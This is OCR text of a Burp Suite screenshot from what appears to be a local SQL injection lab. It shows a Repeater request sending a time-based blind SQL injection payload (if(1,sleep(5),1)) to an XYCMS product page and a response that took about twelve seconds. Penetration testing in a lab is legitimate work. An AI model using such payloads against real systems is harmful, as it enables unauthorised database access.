 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × ...
发送 取消 < > 目标: http://192.168.2.160
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=12%20and%20~%20if(1,sleep%20(%205%20),1)
# HTTP/1.1
2 Host: 192.168.2.160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
XYCMS企业建站系统PHP版
网站首页 关于我们 新闻动态 产品中心 客户案例 销售网络 资料下载
XYCMS企业建站系统[简体中
Think nature
Green issues and political movements rel
concerned with the protection
当前位置: 首页 > 产品列表 > 详细信息
苹果The new iPad
信息来源: 本站 作者: admin 更新时间: 2012-04-14 08:42:08
屏幕尺寸: 9.7英寸 电容式触
完成
5,276 bytes | 11,891 millis